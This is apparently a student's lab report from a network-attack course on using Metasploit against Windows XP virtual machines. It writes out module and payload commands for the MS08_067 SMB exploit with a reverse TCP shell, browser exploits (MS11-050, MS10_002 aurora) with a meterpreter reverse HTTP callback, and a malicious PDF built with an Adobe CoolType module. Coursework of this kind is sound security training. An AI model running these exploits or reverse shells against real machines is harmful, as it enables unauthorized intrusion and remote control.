20155330 《网络对抗》 Exp5 MSF基础应用

20155330 《网络对抗》 Exp5 MSF基础应用

实践过程记录



主动攻击实践:MS08_067漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:windows XP SP3 简体中文

- IP地址:192.168.124.135

- 输入命令

use exploit/windows/smb/ms08_067_netapi - 设置参数

set payload generic/shell_reverse_tcptcp反向回连

set LHOST 192.168.124.132

set LPORT 5330 端口

set RHOST 192.168.124.135

set target 0

- 并进行攻击

exploit。



- 结果失败了。



- 然后重新换了一台靶机windows XP SP3(English),重设了攻击目标地址。





- 成功了,使用

systeminfo查看靶机信息。



针对浏览器攻击:MS11-050漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.132

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135

- 用

use windows/browser/ms11_050_mshtml_cobjectelement使用该模块 - 加载payload

set payload windows/meterpreter/reverese_http,并设置相应参数,打开服务exploit,发起渗透攻击。

- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/ms5330;

- 但是在kali攻击机中一直出错,回连没有成功。

- 然后参考组长的博客,将攻击的目标漏洞换成了

MS10_002_aurora。



针对浏览器攻击:MS10_002_aurora漏洞攻击

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3(English)



- IP地址:192.168.124.136



- 输入下图中的命令并执行攻击



- 在靶机中启动IE 7浏览器,访问链接:

http://192.168.124.132:8080/aurora.html;



- 本来是回连成功的,但是输入错了命令,然后只好重做了一遍。

- 第二次生成了不同的网址

- 回连成功后使用

sysinfo查看靶机信息

- 靶机ip地址

针对客户端的攻击:Adobe渗透测试

- 攻击机:kali

- IP地址:192.168.124.129

- 靶机:Windows XP Professional SP3 简体中文

- IP地址:192.168.124.135

- 进入

windows/fileformat/adobe_cooltype_sing模块设定相关系数并生成相关文件5330.pdf



- 将生成的pdf文件导入到靶机中运行,回连成功!可对靶机进行操作。

- 在靶机中关闭PDF文档后,攻击机与靶机断开连接。

辅助模块



- 输入命令

show auxiliary查看所有辅助模块



- 选中其中一个模块进入。该模块是用于对smb的版本进行扫描,SMB(全称是Server Message Block)是一个协议名,它能被用于Web连接和客户端与服务器之间的信息沟通。。



- 设置必要参数,并使用

show options查看需要设置的消息



- 使用命令run开启扫描,结果如下:

实验后回答问题

exploit

- 攻击。简单来说就是利用发现的安全漏洞或配置弱点对远程目标系统进行攻击。主要分为主动攻击和被动攻击。

payload

- 攻击载荷。类似shellcode,在攻击渗透成功后对被感染计算机进行后门操作,达到攻击效果。

encode

- 编码器。修改字符达到“免杀”目的。

实验感受

这次实验主要对Windows xp系统及其有关应用中的部分漏洞进行了攻击,从而也感受到了msf工具功能的强大。

20155330 《网络对抗》 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019 20165220 网络对抗 Exp5 MSF基础

实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms11_050:(1分) 1.3 一个针对客户端的攻击,如Adobe:(1分) 1.4 成功应用任何 ...

- 2018-2019 20165219 网络对抗 Exp5 MSF基础

实验内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如ms ...

- 20145338 《网络对抗》 MSF基础应用

20145338<网络对抗> MSF基础应用 实验内容 ·掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路. 具体需要完成(1)一个主动攻击;(2)一个针对浏览器的攻击 ...

- 20145308 《网络对抗》 MSF基础应用 学习总结

20145308 <网络对抗> MSF基础应用 学习总结 实验内容 掌握metasploit的基本应用方式,掌握常用的三种攻击方式的思路.具体需要完成(1)一个主动攻击,如ms08_067 ...

- 20145326蔡馨熤《网络对抗》——MSF基础应用

20145326蔡馨熤<网络对抗>——MSF基础应用 实验后回答问题 用自己的话解释什么是exploit,payload,encode. exploit:起运输的作用,将数据传输到对方主机 ...

- 20155218《网络对抗》MSF基础应用

20155218<网络对抗>MSF基础应用 实验过程 1.一个主动攻击实践,如ms08_067; 首先使用 search ms08_067查询一下该漏洞: show target 查看可以 ...

- 20155304《网络对抗》MSF基础应用

20155304<网络对抗>MSF基础应用 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.1一个主动攻击实践,如ms08_ ...

随机推荐

- 关于ArrayAdapter的getCount()的方法会造成空指针异常的分析

在继承了ArrayAdapter重新getCount()的方法后,比如 public int getCount() { return 3; } 若在活动中调用setAdapter()的方法前,List ...

- onlyoffice文档协作的权限开发,利用casbin和golang语言

登录用户,对于已经进行了权限设置的文档,将根据权限数据库,比对用户名,当与用户有关时,就显示相对应的权限,当都与登录用户无关时,则显示拒绝访问: 对于未登录用户,已经设置了权限的文档,都将显示拒绝访问 ...

- zabbix系列之九——安装后配置四web监控

1web监控 描述 详细 备注 概要 1) 需要定义 web 场景(包括一个或多个 HTTP请求),zabbix服务器根据预定义的命令周期性的执行这些步骤. 2) Web 场景和 ...

- 【python】python之tuple元组

tuple特性 python的tuple与列表类似,不同之处在于tuple的元素不能修改. tuple使用小括号,列表使用方括号. tuple创建很简单,只需要在括号中添加元素,并使用逗号隔开即可. ...

- python常用模块之string

python常用模块string模块,该模块可以帮我们获取字母.数字.特殊符号. import string #打印所有的小写字母 print(string.ascii_lowercase) #打印所 ...

- ubuntu下配置时间同步NTP

1参考文献: 1.鸟哥的Linux私房菜:第十五章.时间服务器: NTP 服务器(强烈建议看完) 2.http://www.crsay.com/wiki/wiki.php/server/centos/ ...

- mysql 5.5 数据库 utf8改utf8mb4

由于需要用到utf8mb4,之前是utf8现在给改成utf8mb4 查看当前环境 SHOW VARIABLES WHERE Variable_name LIKE 'character\_set\_ ...

- CentOS7中部署Showdoc

目录 CentOS7中部署Showdoc 前置环境 部署 配置文件 解压安装包 添加启动服务 设置权限 运行安装 界面 CentOS7中部署Showdoc 文:铁乐与猫 前置环境 因为showdoc其 ...

- MySQL优化—工欲善其事,必先利其器(2)

上一篇文章简单介绍了下EXPLAIN的用法,今天主要介绍以下几点内容: 慢查询日志 打开慢查询日志 保存慢查询日志到表中 慢查询日志分析 Percona Toolkit介绍 安装 pt-query-d ...

- sql点滴—mysql中查询表的信息

mysql中查询表的信息 查询mysql表字段信息的sql语句 SHOW DATABASES //列出 MySQL Server 数据库. SHOW TABLES [FROM db_name] //列 ...